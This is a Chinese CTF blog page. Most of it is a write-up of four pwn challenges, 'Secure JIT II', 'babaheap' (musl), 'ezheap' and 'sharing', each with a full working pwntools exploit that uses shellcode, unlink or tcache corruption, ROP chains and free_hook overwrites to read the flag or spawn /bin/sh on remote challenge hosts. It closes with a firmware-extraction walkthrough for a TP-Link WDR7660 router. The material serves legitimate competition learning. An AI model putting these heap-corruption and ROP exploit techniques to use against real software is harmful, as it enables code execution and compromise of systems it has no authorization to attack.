eqqie 发布的文章

不定期更新,先贴做出来的,部分题目复现出来再更新

0x00 前言

今年依然是第三

2021-09-27T08:29:59.png

0x01 Secure JIT II

分析

一个python语言子集的的JIT,可以生成x64汇编代码,题目给出了一个相对于原工程的diff文件,通过比对发现:题目版本删除了部分代码并在末尾通过mmap开辟一个可执行段,将汇编成二进制的机器码放到里面执行并取出返回值。

需要注意的是,在mmap中执行的时候是从段起始来运行,并不是以某个函数(如main)作为入口执行——这其实会产生一些问题。然而最大的问题还是出现在调用约定的实现上,经过测试,这个编译器并没有检查传入参数和函数声明时的参数是否匹配,且取用参数是通过[rbp+x]的方式取出。这导致了如果我们传入参数的数量小于被调用函数实际声明的参数数量,就会可能发生非预期的内存读写。理论上这可以泄露并修改返回地址。

由于打远程需要发送EOF结束,所以没办法getshell后输指令拿flag,需要准备orw shellcode或者rop。最终我选择了写shellcode。但是由于立即数赋值的时候有长度限制,如果不绕过长度限制则会导致输入的shellcode不连续,增大利用难度,所以在写shellcode的时候用了一些运算来绕过限制。

最后,最关键的问题是,shellcode写到哪。实际上如果我们构造一个三层的调用栈,可以很容易通过参数越界,使得某个参数在取值时正好对应到ret地址的位置。这不仅可以让我们直接读写ret地址本身,更可以利用数组赋值的方式读写ret地址指向的内存。利用这两个写配合起来,就可顺理成章的返回到shellcode头部。

EXP

exp.p64

def test3():
    test2()

def test2():
    test()

def test(a, b, c, d, e, f, g, h, i, j):
    i = i - 9
    i = i + 0x30
    
    tmp = 0x58026a * 0x100 + 0x67
    tmp2 = tmp * 0x10000000
    tmp3 = tmp2 * 0x10
    tmp4 = 0x616c66 * 0x100 + 0x68
    tmp5 = tmp3 + tmp4
    i[0] = tmp5
    
    tmp = 0x50f99 * 0x100 + 0xf6
    tmp2 = tmp * 0x10000000
    tmp3 = tmp2 * 0x10
    tmp4 = 0x31e789 * 0x100 + 0x48
    tmp5 = tmp3 + tmp4
    i[1] = tmp5
    
    tmp = 0x89487f * 0x100 + 0xff
    tmp2 = tmp * 0x10000000
    tmp3 = tmp2 * 0x10
    tmp4 = 0xffffba * 0x100 + 0x41
    tmp5 = tmp3 + tmp4
    i[2] = tmp5
    
    tmp = 0x995f01 * 0x100 + 0x6a
    tmp2 = tmp * 0x10000000
    tmp3 = tmp2 * 0x10
    tmp4 = 0x58286a * 0x100 + 0xc6
    tmp5 = tmp3 + tmp4
    i[3] = tmp5
    
    #i[0] = 0x58026a67 616c6668
    #i[1] = 0x50f99f6 31e78948
    #i[2] = 0x89487fff ffffba41
    #i[3] = 0x995f016a 58286ac6
    
    i[4] = 0x50f
    
    return 5
    
def main():
    putc(0xa)

exp.py

from pwn import *
import time

p = remote("118.195.199.18",40404)
#p = remote("127.0.0.1",40404)
libc = ELF("./libc.so.6")

context.log_level = "debug"
context.arch = "amd64"

p.recvuntil(b"`python3 pyast64.py <xxx>`.\n")

with open("./poc2.p64", "r") as f:
    p.send(f.read())
p.shutdown('send')
    
p.interactive()

shellcode 调用的 cat flag

/* push b'flag\x00' */
push 0x67616c66
/* call open('rsp', 0, 'O_RDONLY') */
push (2) /* 2 */
pop rax
mov rdi, rsp
xor esi, esi /* 0 */
cdq /* rdx=0 */
syscall
/* call sendfile(1, 'rax', 0, 2147483647) */
mov r10d, 0x7fffffff
mov rsi, rax
push (40) /* 0x28 */
pop rax
push 1
pop rdi
cdq /* rdx=0 */
syscall

0x02 babaheap

分析

没咋做过musl的东西,后来兴起的风气。其实没啥意思,之前正好做过一些嵌入式库的分析。基本这类库的堆管理实现都类似dlmalloc。总结起来就是没hook,链表种类少,链表检查松散,基本上打好堆数据结构基础就容易推理出利用手段。

参考资料:https://juejin.cn/post/6844903574154002445#heading-4

一边学一边翻源码,思路大概如下:

  1. 程序edit功能有UAF
  2. musl初始堆位于libc的bss段,UAF给chunk的fd指针的最低位字节写0(因为输出时一定会有0截断)使其指向我们申请的别的可控堆块,然后unlink,并在可控堆块中利用view功能读出指针地址即可算出libc基址
  3. 通过unlink的方式往main_arena-8main_arena-0x10上写两个指针(需要指向合法的可写地址)以便后续通过两次unlink拿到位于main_arena位置的堆块(注意alloca会清空分配到的内存,导致arena被破坏,需要视具体情况做一些修复)
  4. 通过double unlink的方式让libc environ中保存的值被拷贝到main_arena中某个header指针的位置(相关的堆数据结构可以看看源码),然后通过上一步得到的位于main_arena的堆块读出栈地址,计算出main_ret
  5. 同样用写两个有效指针到main_ret附近
  6. 同样用双unlink取到包含main_ret的堆块,写ORW的ROP链读flag。注意此时会破坏程序栈上保存的结构体数组指针,到时无法进行后续堆操作,所以拿到这个堆块的时候就要同时写好rop链

调试过程中不算顺利,踩了很多坑,搞到凌晨6点(人困起来效率确实不高奥hhh,加上之前在0VM那题消磨了不少时间

EXP

from pwn import *

#p = process("./babaheap_patch")
p = remote("1.116.236.251", 11124)
elf = ELF("./babaheap")
libc = ELF("./ld-musl-x86_64.so.1")
context.log_level = "debug"
context.arch = "amd64"

def allocate(size:int, content):
    p.sendlineafter(b"Command: ", b"1")
    p.sendlineafter(b"Size: ", str(size).encode())
    p.sendlineafter(b"Content: ", content)
    
def update(idx:int, size:int, content):
    p.sendlineafter(b"Command: ", b"2")
    p.sendlineafter(b"Index: ", str(idx).encode())
    p.sendlineafter(b"Size: ", str(size).encode())
    p.sendlineafter(b"Content: ", content)
    
def delete(idx:int):
    p.sendlineafter(b"Command: ", b"3")
    p.sendlineafter(b"Index: ", str(idx).encode())

def view(idx:int):
    p.sendlineafter(b"Command: ", b"4")
    p.sendlineafter(b"Index: ", str(idx).encode())

# base: 0x0000555555554000
# heap: 0x00007ffff7ffe310
# tele 0x00007ffff7ffe310 100
# arena: 0x00007ffff7ffba40

def exp():
    # leak libc
    allocate(0x10, b"aaaaaaaa") #0
    allocate(0xe0, b"sep") #1 sep leak
    allocate(0x10, b"aaaaaaaa") #2
    allocate(0x10, b"sep") #3 sep
    delete(0)
    delete(2)
    update(0, 1, b"") #  modify next ptr to chunk1
    allocate(0x10, b"xxxxxxxx") #0  write ptr into chunk1
    view(1)
    p.recvuntil(b"Chunk[1]: ")
    p.recv(0xd8)
    leak = u64(p.recv(8))
    libc_base = leak - 0xb0a40
    environ = libc_base + 0xb2f38
    heap_base = libc_base + 0xb3310
    print("leak:", hex(leak))
    print("libc_base:", hex(libc_base))
    print("heap_base:", hex(heap_base))
    print("environ:", hex(environ))
    
    # leak environ
    ## write junk ptr
    allocate(0x30, b"bbbbbbbb") #2
    allocate(0x30, b"sep2") #4
    delete(2)
    #ptr1 = 0x00007ffff7ffba38-0x20
    #ptr2 = 0x00007ffff7ffba38-0x10
    ptr1 = libc_base+0xb0a38-0x20
    ptr2 = libc_base+0xb0a38-0x10
    update(2, 0x10, p64(ptr1)+p64(ptr2))
    allocate(0x30, b"xxx") #2
    ## get chunk of arena
    allocate(0x100, b"bbbbbbbb") #5
    allocate(0x50, b"sep2") #6
    delete(5)
    #gdb.attach(p)
    #pause()
    ptr1 = libc_base+0xb0a30-0x10
    ptr2 = libc_base+0xb0b00
    update(5, 0x10, p64(ptr1)+p64(ptr2)) 
    allocate(0x100, b"yyy") #5
    allocate(0x100, p64(0)*2+p64(0x9000000000)) #7 fix bitmap
    ## get leak envriron
    allocate(0x30, b"ccc") #8
    allocate(0x50, b"sep") #9
    delete(8)
    ptr1 = environ-0x10
    update(8, 0x7, p64(ptr1)[0:6]) 
    allocate(0x30, b"ccc") #8
    allocate(0x30, b"ccc") #10
    view(7)
    ## get stack addr
    p.recvuntil(b"Chunk[7]: ")
    p.recv(0x38)
    stack_leak = u64(p.recv(8))
    print("stack_leak:", hex(stack_leak))
    
    # build rop
    pop_rdi_ret = libc_base + 0x15291
    pop_rsi_ret = libc_base + 0x1d829
    pop_rdx_ret = libc_base + 0x2cdda
    libc_open = libc_base + 0x1f920
    libc_read = libc_base + 0x72d10
    libc_write = libc_base + 0x73450
    main_ret = stack_leak - 0x40
    
    ## modify chain header
    ## write junk ptr
    allocate(0x50, b"dddddddd") #11
    allocate(0xf0, b"1") #12
    allocate(0x100, b"sep2") #13
    delete(11)
    ptr1 = main_ret-0x28
    ptr2 = main_ret-0x18
    update(11, 0x10, p64(ptr1)+p64(ptr2))
    allocate(0x50, b"xxx") #11
    
    ## rop chain
    rop = p64(pop_rdi_ret) + p64(0)
    rop += p64(pop_rsi_ret) + p64(heap_base)
    rop += p64(pop_rdx_ret) + p64(8)
    rop += p64(libc_read)
    rop += p64(pop_rdi_ret) + p64(heap_base)
    rop += p64(pop_rsi_ret) + p64(0)
    rop += p64(libc_open)
    rop += p64(pop_rdi_ret) + p64(3)
    rop += p64(pop_rsi_ret) + p64(heap_base)
    rop += p64(pop_rdx_ret) + p64(30)
    rop += p64(libc_read)
    rop += p64(pop_rdi_ret) + p64(1)
    rop += p64(pop_rsi_ret) + p64(heap_base)
    rop += p64(pop_rdx_ret) + p64(30)
    rop += p64(libc_write)
    
    ## get ret chunk
    delete(12)
    ptr1 = main_ret-0x20
    ptr2 = libc_base+0xb0ae8
    update(12, 0x10, p64(ptr1)+p64(ptr2)) 
    allocate(0xf0, b"yyy") #12
    allocate(0xf0, rop) #13
    print("stack_leak:", hex(stack_leak))
    print("main_ret:", hex(main_ret))
    
    #gdb.attach(p, "b *0x0000555555554000+0x1ae2\nc\n")
    
    p.sendline(b"5")
    p.sendline(b"./flag\x00\x00")
    
    p.interactive()

if __name__ == "__main__":
    exp()

ezheap

题目实现了一种新的、思路和以往完全不同的堆管理器,并且保护全开


手动恢复出来了部分相关结构体:

远程EXP:

from pwn import *
import struct

#p = process(["./ld-2.27.so", "./ezheap"], env={"LD_PRELOAD":"./libc-2.27.so"})
p = remote("123.60.25.24", 20077)
elf = ELF("./ezheap")
libc = ELF("./libc-2.27.so")
ld = ELF("./ld-2.27.so")
context.log_level = "debug"

BYTE_ARR = 1
UINT16_ARR = 2
UINT32_ARR = 3
FLOAT_ARR = 4

def alloc(a_type:int, size:int, idx:int):
    p.sendlineafter(b"enter your choice>>\n", b"1")
    p.sendlineafter(b"which type >>\n", str(a_type).encode())
    p.sendlineafter(b"size>>\n", str(size).encode())
    p.sendlineafter(b"idx>>\n", str(idx).encode())
    
def edit(a_type:int, idx:int, ele_idx:int, value):
    p.sendlineafter(b"enter your choice>>\n", b"2")
    p.sendlineafter(b"which type >>\n", str(a_type).encode())
    p.sendlineafter(b"idx>>\n", str(idx).encode())
    p.sendlineafter(b"element_idx>>\n", str(ele_idx).encode())
    p.sendlineafter(b"value>>\n", value)
    
def view(a_type:int, idx:int, ele_idx:int):
    p.sendlineafter(b"enter your choice>>\n", b"3")
    p.sendlineafter(b"which type >>\n", str(a_type).encode())
    p.sendlineafter(b"idx>>\n", str(idx).encode())
    p.sendlineafter(b"element_idx>>\n", str(ele_idx).encode())
    
def delete(a_type:int, idx:int):
    p.sendlineafter(b"enter your choice>>\n", b"4")
    p.sendlineafter(b"which type >>\n", str(a_type).encode())
    p.sendlineafter(b"idx>>\n", str(idx).encode())

# base: 0xf7fc7000
# uint16:    0xf7fc7000+0x4040
# uint8:     0xf7fc7000+0x5040
# uint32:    0xf7fc7000+0x6040
# float:     0xf7fc7000+0x7040

# 0xf7fc7000+0x9060

def exp():
    # leak new_heap_addr
    ## chain
    alloc(UINT32_ARR,  0xff8, 0)
    alloc(UINT32_ARR,  0xff8, 1)
    ## free chain
    delete(UINT32_ARR, 0)
    delete(UINT32_ARR, 1)
    ## show ptr
    alloc(UINT32_ARR,  0xff8, 4) # help chunk
    view(UINT32_ARR, 4, 0)
    p.recvuntil(b"value>>\n")
    leak_addr = int(p.recvuntil(b"\n", drop=True), 10)
    libc_base = (leak_addr & 0xfffff000) + 0x5000
    system = libc_base + libc.symbols["system"]
    binsh = libc_base + next(libc.search(b"/bin/sh"))
    one_gadget = libc_base + 0x13563f
    
    print("leak_addr:", hex(leak_addr))
    print("libc_base:", hex(libc_base))
    ## padding, no use
    alloc(UINT32_ARR,  0x100, 5)
    
    # leak elf_base
    alloc(UINT32_ARR,  0x4, 0)
    alloc(UINT32_ARR,  0x4, 1)
    delete(UINT32_ARR, 0)
    delete(UINT32_ARR, 1)
    target_header = libc_base - 0x10000
    pre_leak_addr = target_header + 0x18 # contant elf addr
    fake_chunk_hdr = target_header | (0x4+0x4)
    print("target_header:", hex(target_header))
    print("pre_leak_addr:", hex(pre_leak_addr))
    print("fake_chunk_hdr:", hex(fake_chunk_hdr))

    float_payload = struct.unpack("<d", p32(fake_chunk_hdr)+p32(pre_leak_addr))[0]
    print("float_payload:", float_payload)
    for i in range(0x800):
        edit(FLOAT_ARR, 0x82d, i, str(float_payload).encode())
    alloc(UINT32_ARR,  0x4, 2)
    alloc(UINT32_ARR,  0x4, 3)
    view(UINT32_ARR, 3, 0)
    p.recvuntil(b"value>>\n")
    elf_leak = int(p.recvuntil(b"\n", drop=True), 10)
    elf_base = elf_leak - 0x9060
    atoll_got = elf_base + elf.got["atoll"]
    ## build help_chunk
    alloc(UINT32_ARR,  0x2000, 6) # help chunk
    uint32_item_5 = elf_base + 0x6054
    help_chunk = libc_base - 0x16000
    print("uint32_item_5:", hex(uint32_item_5))
    print("elf_leak:", hex(elf_leak))
    print("elf_base:", hex(elf_base))
    #gdb.attach(p)
    #pause()
    
    # attack uint32_array
    alloc(UINT32_ARR,  0x4, 0)
    alloc(UINT32_ARR,  0x4, 1)
    delete(UINT32_ARR, 0)
    delete(UINT32_ARR, 1)

    float_payload = struct.unpack("<d", p32(fake_chunk_hdr)+p32(uint32_item_5-4))[0]
    print("float_payload:", float_payload)
    for i in range(0x800):
        edit(FLOAT_ARR, 0x82d, i, str(float_payload).encode())
    alloc(UINT32_ARR,  0x4, 2)
    alloc(UINT32_ARR,  0x4, 3)
    edit(UINT32_ARR, 3, 0, str(help_chunk).encode())
    print("help_chunk:", hex(help_chunk))
    print("uint32_item_5:", hex(uint32_item_5))
    
    # leak stack && build rop
    envrion = libc_base + libc.symbols["environ"]
    print("envrion:", hex(envrion))
    edit(UINT32_ARR, 6, 0, str(4).encode()) # item_size
    edit(UINT32_ARR, 6, 1, str(0xff).encode()) # item_num
    edit(UINT32_ARR, 6, 2, str(envrion).encode()) # array_ptr
    ## leak environ
    view(UINT32_ARR, 5, 0)
    p.recvuntil(b"value>>\n")
    stack_leak = int(p.recvuntil(b"\n", drop=True), 10)
    main_ret = stack_leak - 0xa4
    ## build fake array
    edit(UINT32_ARR, 6, 0, str(4).encode()) # item_size
    edit(UINT32_ARR, 6, 1, str(0xff).encode()) # item_num
    edit(UINT32_ARR, 6, 2, str(main_ret).encode()) # array_ptr
    ## write rop
    edit(UINT32_ARR, 5, 0, str(system).encode()) # system
    edit(UINT32_ARR, 5, 1, str(0xdeadbeef).encode()) # fake ret
    edit(UINT32_ARR, 5, 2, str(binsh).encode()) # /bin/sh
    print("main_ret:", hex(main_ret))
    
    p.sendline(b"5") # exit
    p.sendline("cat flag")
    p.interactive()

if __name__ == "__main__":
    exp()
sharing

C++题,祖传盲调手艺不能丢😁,逆向去tm

from pwn import *

#p = process("./sharing", env={"LD_PRELOAD":"./libc-2.27.so"})
p = remote("124.70.137.88", 30000)
elf = ELF("./sharing")
libc = ELF("./libc-2.27.so")
context.log_level = "debug"
context.arch = "amd64"

hint_str = p32(0x2F767991)+p32(0)*3

def add(idx:int, size:int):
    p.sendlineafter(b"Choice: ", b"1")
    p.sendlineafter(b"Idx: ", str(idx).encode())
    p.sendlineafter(b"Sz: ", str(size).encode())

def send(_from:int, _to:int):
    p.sendlineafter(b"Choice: ", b"2")
    p.sendlineafter(b"From: ", str(_from).encode())
    p.sendlineafter(b"To: ", str(_to).encode())    
    
def show(idx:int):
    p.sendlineafter(b"Choice: ", b"3")
    p.sendlineafter(b"Idx: ", str(idx).encode())
    
def edit(idx:int, content):
    p.sendlineafter(b"Choice: ", b"4")
    p.sendlineafter(b"Idx: ", str(idx).encode())
    p.sendlineafter(b"Content: ", content)
    
def hint(addr:int):
    p.sendlineafter(b"Choice: ", b"57005")
    p.sendlineafter(b"Hint: ", hint_str)
    p.sendlineafter(b"Addr: ", str(addr).encode())

# base: 0x0000555555554000
# 0x0000555555554000+0x207260

def exp():
    #gdb.attach(p, "b *0x0000555555554000+0x1ce8\nc\n") #hint
    
    # leak heap
    ## build 0x30 free chain
    add(0, 0x20)
    add(1, 0x20)
    add(0, 0x30)
    add(1, 0x30)
    ## leak value
    add(2, 0x20)
    show(2)
    heap_leak = u64(p.recv(8))
    heap_base = heap_leak - 0x135d0 # maybe diff
    print("heap_leak:", hex(heap_leak))
    print("heap_base:", hex(heap_base))
    
    # leak libc
    add(3, 0x410)
    add(4, 0x10)
    add(3, 0x10)
    ## leak value
    add(3, 0x410)
    show(3)
    libc_leak = u64(p.recv(8))
    libc_base = libc_leak - 0x70 - libc.symbols[b"__malloc_hook"]
    __free_hook = libc_base + libc.symbols[b"__free_hook"]
    system = libc_base + libc.symbols[b"system"]
    print("libc_leak:", hex(libc_leak))
    print("libc_base:", hex(libc_base))
    
    # uaf attack
    ## build 0x50 free chain (target)
    add(5, 0x40)
    add(6, 0x40)
    add(5, 0x70)
    add(6, 0x70)
    ## sender
    add(7, 0x10)
    edit(7, b"from")
    ## receiver
    add(8, 0x10)
    edit(8, b"to")
    ## modify receiver
    receiver_obj = heap_base + 0x13dd0
    receiver_content_ptr = receiver_obj + 0x18
    dec_times_1 = 0xb0 // 2
    dec_times_2 = (0xe-0xc) // 2
    ### dec the first byte
    for i in range(dec_times_1):
        hint(receiver_content_ptr)
    ### dec the second byte
    for i in range(dec_times_2):
        hint(receiver_content_ptr+1)
    ### modify tcache key
    tcache_key_addr = heap_base + 0x13c58
    hint(tcache_key_addr)
    print("tcache_key_addr:", hex(tcache_key_addr))
    print("receiver_obj:", hex(receiver_obj))
    print("receiver_content_ptr:", hex(receiver_content_ptr))
    ## send && rewrite tcache bin
    send(7, 8)
    add(9, 0x40)
    edit(9, p64(__free_hook))
    ## get free_hook
    add(10, 0x40)
    add(11, 0x40) # free_hook
    edit(11, p64(system))
    print("__free_hook:", hex(__free_hook))
    print("system:", hex(system))
    
    # get shell
    add(12, 0x10)
    edit(12, b"/bin/sh\x00")
    add(12, 0x10) 
    
    #gdb.attach(p)
    p.interactive()

if __name__ == "__main__":
    exp()
0x00 固件来源

宿舍有台自用的TP-LINK TL-WDR7660,搭载的是VxWorks(一种RTOS),和一般品牌路由器固件差别挺大的

但是搜索了一圈发现不管是新版还是旧版固件解压和提取都有一定的套路,只不过网上大部分分析比较倾向于某个特例


  1. 先去官网下个最新版固件:

2021-08-31T04:27:55.png

  1. 下完解压会得到类似这样一个bin文件:

2021-08-31T04:29:16.png

0x01 固件提取

binwalk分析

直接binwalk跑一下会得到类似以下结果:

➜  TL-WDR7660 binwalk wdr7660gv1.bin

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
512           0x200           uImage header, header size: 64 bytes, header CRC: 0xDEFB3DA, created: 2018-09-05 07:32:57, image size: 48928 bytes, Data Address: 0x41C00000, Entry Point: 0x41C00000, data CRC: 0x2A36A3AD, OS: Firmware, CPU: ARM, image type: Standalone Program, compression type: lzma, image name: "U-Boot 2014.04-rc1-gdbb6e75-dirt]"
576           0x240           LZMA compressed data, properties: 0x5D, dictionary size: 67108864 bytes, uncompressed size: -1 bytes
66560         0x10400         LZMA compressed data, properties: 0x6E, dictionary size: 8388608 bytes, uncompressed size: 3869672 bytes
1422400       0x15B440        LZMA compressed data, properties: 0x5A, dictionary size: 8388608 bytes, uncompressed size: 7170 bytes
1423926       0x15BA36        LZMA compressed data, properties: 0x5A, dictionary size: 8388608 bytes, uncompressed size: 200 bytes
1424153       0x15BB19        LZMA compressed data, properties: 0x5A, dictionary size: 8388608 bytes, uncompressed size: 240 bytes
1424474       0x15BC5A        LZMA compressed data, properties: 0x5A, dictionary size: 8388608 bytes, uncompressed size: 14388 bytes
1426445       0x15C40D        LZMA compressed data, properties: 0x5A, dictionary size: 8388608 bytes, uncompressed size: 493 bytes
1426896       0x15C5D0        LZMA compressed data, properties: 0x5A, dictionary size: 8388608 bytes, uncompressed size: 2823 bytes
1428410       0x15CBBA        LZMA compressed data, properties: 0x5A, dictionary size: 8388608 bytes, uncompressed size: 334633 bytes
1532705       0x176321        LZMA compressed data, properties: 0x5A, dictionary size: 8388608 bytes, uncompressed size: 1111 bytes
1533610       0x1766AA        LZMA compressed data, properties: 0x5A, dictionary size: 8388608 bytes, uncompressed size: 1356 bytes
1534009       0x176839        LZMA compressed data, properties: 0x5A, dictionary size: 8388608 bytes, uncompressed size: 384 bytes
1534244       0x176924        LZMA compressed data, properties: 0x5A, dictionary size: 8388608 bytes, uncompressed size: 1535 bytes
1534616       0x176A98        LZMA compressed data, properties: 0x5A, dictionary size: 8388608 bytes, uncompressed size: 607 bytes
 
此处省略n行...

可以看到基本是由一个uImage header和一堆LZMA格式压缩的数据所得,从uImage header解析结果不难看出这是ARM架构的设备。同时可以看到一个Entry Point: 0x41C00000,但是要注意一下,这个Entry Point通常来说是uBoot程序的入口,而不是我们要分析的主程序的入口!

提取uBoot

notice: 一般不对其做进一步分析,只演示如何提取

uBoot通常由uImage header和紧随其后的一块LZMA compressed data组成,先要将他们提取出来:

skip为起始位置,count为总大小(uImage header+LZMA compressed data = 66560 - 512
dd if=wdr7660gv1.bin of=uboot.raw bs=1 skip=512 count=66048
➜  test binwalk uboot.raw 

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             uImage header, header size: 64 bytes, header CRC: 0xDEFB3DA, created: 2018-09-05 07:32:57, image size: 48928 bytes, Data Address: 0x41C00000, Entry Point: 0x41C00000, data CRC: 0x2A36A3AD, OS: Firmware, CPU: ARM, image type: Standalone Program, compression type: lzma, image name: "U-Boot 2014.04-rc1-gdbb6e75-dirt]"
64            0x40            LZMA compressed data, properties: 0x5D, dictionary size: 67108864 bytes, uncompressed size: -1 bytes

由于缺少符号等原因这里大小才64K左右,暂时不分析

提取主程序



0x10400偏移也就是uImage header之后的第二块LZMA compressed data的位置存放了1.3M左右特别大的数据,一般来说这也是主程序所在,将其用同样的方法提取出来...

一开始我用的是:

count = 1422400 - 66560
dd if=wdr7660gv1.bin of=data_0x10400.lzma bs=1 skip=66560 count=1355840


但是在解压的时候提示压缩数据已损坏,初步判断可能是文件尾部的位置不正确,尝试用16进制编辑器打开手动定位到文件结束的位置:

2021-08-31T05:40:48.png

感觉确实不太对,可能是超了,于是一直上溯到这:

2021-08-31T05:42:10.png

感觉这里才是真正的文件尾部,于是将count修改为0x15a477 - 66560大小后再次提取:

dd if=wdr7660gv1.bin of=data_0x10400.lzma bs=1 skip=66560 count=1351799

提取完毕尝试解压:

lzma -d ./data_0x10400.lzma

得到data_0x10400二进制文件再丢进binwalk分析一下:

➜  test binwalk ./data_0x10400 

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
91549         0x1659D         Certificate in DER format (x509 v3), header length: 4, sequence length: 5384
484797        0x765BD         PARity archive data - file number 24064
676065        0xA50E1         Certificate in DER format (x509 v3), header length: 4, sequence length: 1280
727381        0xB1955         Certificate in DER format (x509 v3), header length: 4, sequence length: 1280
1142637       0x116F6D        Certificate in DER format (x509 v3), header length: 4, sequence length: 5404
